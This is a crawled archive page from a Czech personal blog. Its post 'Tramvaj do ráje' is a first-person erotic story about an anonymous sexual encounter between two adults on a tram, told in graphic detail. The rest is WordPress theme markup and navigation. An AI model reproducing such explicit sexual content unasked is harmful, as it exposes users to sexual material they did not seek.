

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://userka.cz/2013/08/
body_size: 10353
content:
<!DOCTYPE html>

<html class="no-js" lang="cs">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Srpen 2013 &#8211; userka.cz</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="userka.cz &raquo; RSS zdroj" href="http://userka.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="userka.cz &raquo; RSS komentářů" href="http://userka.cz/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/userka.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://userka.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css'  href='http://userka.cz/wp-content/themes/twentytwenty/style.css?ver=1.5' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='http://userka.cz/wp-content/themes/twentytwenty/print.css?ver=1.5' media='print' />
<script src='http://userka.cz/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.5' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="http://userka.cz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://userka.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://userka.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="archive date wp-embed-responsive enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Přejít k obsahu</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Hledat</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://userka.cz/">userka.cz</a></div><div class="site-description">Další web používající WordPress</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Vodorovně" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="http://userka.cz/zkusebni-stranka/">Zkušební stránka</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Hledat</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Výsledky vyhledávání:" method="get" class="search-form" action="http://userka.cz/">
	<label for="search-form-1">
		<span class="screen-reader-text">Výsledky vyhledávání:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Hledat" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
				<span class="screen-reader-text">Zavřít vyhledávání</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Zavřít menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobil" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="http://userka.cz/zkusebni-stranka/">Zkušební stránka</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Měsíc:</span> <span>Srpen 2013</span></h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-92 post type-post status-publish format-standard hentry category-tt-temata-tydne-erotika" id="post-92">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Rubriky</span>
				<div class="entry-categories-inner">
					<a href="http://userka.cz/category/tt-temata-tydne-erotika/" rel="category tag">TT (témata týdne) - erotika</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="http://userka.cz/2013/08/11/tramvaj-do-raje/">Tramvaj do ráje</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Autor: <a href="http://userka.cz/author/userka/">userka</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Datum příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://userka.cz/2013/08/11/tramvaj-do-raje/">11. 8. 2013</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://userka.cz/2013/08/11/tramvaj-do-raje/#comments">17 komentářů <span class="screen-reader-text"> u textu s názvem Tramvaj do ráje</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div>Nejdřív se na mě jenom tak po očku díval. Nechtěla jsem být neomalená, a tak jsem si ho moc neprohlížela, ale když na mě padl jeho zrak, vždycky jsem to nějak vycítila.</div>
<div></div>
<hr />
<div>Nechápala jsem, o co mu jde. Nejsem přece žádná extra krasavice, jež by byla zvyklá na pohledy mužů, ať už vyrazí kamkoli. V téhle tramvaji to ale bylo jinak. Mohl na mně oči nechat a mně se to líbilo. Po chvíli se naše pohledy střetly a mně to vůbec nepřipadalo trapné, aspoň jsem si ho mohla lépe prohlédnout. Měl světle hnědé vlasy sčesané na moderní patku, ale ne ulízlou, nýbrž načechranou. Úplně jsem ho viděla, jak si ráno tenhle účes tvoří, jak do vlasů zajíždí svou dlaní a vlasy mu kloužou mezi prsty, dokud není spokojený. Oči měl zvláštní, asi hnědozelené, ale jistá jsem si v té chvíli nebyla. Seděl ode mě přes uličku, a tak jsem mohla zkoumat spíš jeho profil. Sexy tvář. Byl prostě jako pro mě stvořený, aniž bych předtím věděla, jaké rysy se mi konkrétně líbí.</div>
<div></div>
<div>Když jsme byli asi v půli cesty na konečnou, kam jsem měla namířeno, začalo se stmívat a v zadní části tramvaje jsme zůstali sami dva. Asi už to nevydržel a na rozdíl ode mě sebral odvahu a přišel si ke mně sednout. Po pár úvodních slovech ze mě spadly všechny obavy. Připadalo mi, že se známe už roky, vůbec jsem se ho &#8211; jako cizího člověka &#8211; neobávala. Přála jsem si jediné, aby bylo možné, aby ze mě stejně jako strach spadlo i oblečení. Aby spadlo i z něj a abychom byli prostě spolu, nazí, já na něm a on ve mně.</div>
<div></div>
<div>Položil mi ruku na stehno a mnou projela vlna nadšení a napětí z toho, co bude dál. Nechtěla jsem mu na jeho dlaň položit svou ruku, protože mi to přišlo jako nemístně romantické gesto. Tady šlo o sex nebo aspoň o pomazlení se.</div>
<div></div>
<div>Romantika stranou, chci to teď a tady, nehledě na pasažéry vepředu.</div>
<div></div>
<div>Udělala jsem tedy jediné, co mě v tu chvíli napadlo. Začala jsem ho hladit v rozkroku a pomalu jsem mu rozepínala poklopec. Netrvalo to snad ani minutu, jeho chlouba byla připravena do akce. Chytil mě za krk a dal si mou hlavu do klína. Rozkázal mi jen: &#8222;Kuř!&#8220; Byla jsem tak nadržená, že mi na rozdíl od předchozích zkušeností chutnal. V té chvíli jsem byla ochotná udělat snad cokoli. Zdálo se mi, že čas strašně letí a že už musíme každou chvíli dojet do cíle, když se ode mě odtáhl a poklepal si na stehna: &#8222;Pojď na mě,&#8220; jakoby říkal. Na nic jsem nečekala, jeho mohutný penis trčel z rozepnutých džínsů a já nemohla odolat. Stáhla jsem si kalhoty rovnou i s červenými tangy a nasedla na něj. Bože, to byla slast. Cítila jsem ho hluboko v sobě a dosedala na něj znova a znova. Drncání po kolejích a věčné houkání na neopatrné kolemjdoucí zakrývaly všechny zvuky, které jsme vydávali. Z šera se mezitím stala tma a v tramvaji se rozsvítila světla, ale teď už nám bylo všechno jedno. Držel mě za boky a určoval si tempo, zatímco já jsem mu poskytovala ten nejbližší možný výhled do mého hlubokého výstřihu. Kéž bych mu mohla ukázat ten piercing, co mám v bradavce. Představovala jsem si, jak by ho vzal do pusy a dráždil by mi bradavku, až by naběhla k prasknutí a trčela by pyšně dopředu. &#8222;Ááach,&#8220; neudržel se, když mi vystříkal svatyňku. Jeho semeno ze mě teklo a já na něm pořád seděla a pohybovala boky. &#8222;Už budu,&#8220; dávala jsem jasně najevo, když jsem se rukou sama dělala a snažila se využít posledních vteřin, dokud mu stál. A jakmile mě políbil na krk a já tam ucítila jeho kraťoučké pichlavé fousy, zažila jsem jeden z nejlepších orgasmů v životě. Chtěla jsem křičet, ale mozek si pořád uvědomoval, kde se tělo nachází.</div>
<div></div>
<div>Přesedla jsem si na místo, kde předtím seděl on, a snažila se lapit dech. Tramvaj zastavila, ženský hlas zahlásil jméno stanice: &#8222;Rajská zahrada,&#8220; muž, kterého jsem právě pomilovala se zvedl a vystoupil. Vůz se rozjel a já svého milence už nikdy neviděla. Prozatím.</div>
<div></div>
<div></div>
<div>&#8230;</div>
<div></div>
<div></div>
<div>Článek je přiřazen k tématu týdne &#8222;Zážitky z MHD&#8220;.</div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://userka.cz/">
	<label for="search-form-2">
		<span class="screen-reader-text">Výsledky vyhledávání:</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Hledat" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Nejnovější příspěvky</h2>
		<ul>
											<li>
					<a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/">Blog se přesouvá na userka.cz</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/08/11/budu-se-tesit-na-webu-userka-cz/">Budu se těšit na webu userka.cz</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/04/09/velky-rozhovor-s-blogery-ii-10-otazka-ptej-se/">Velký rozhovor s blogery II &#8211; 10. otázka (ptej se)</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/03/23/s-ucitelem-v-kabinetu/">S učitelem v kabinetu</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/03/21/velky-rozhovor-s-blogery-ii-9-otazka/">Velký rozhovor s blogery II &#8211; 9. otázka (politika)</a>
									</li>
					</ul>

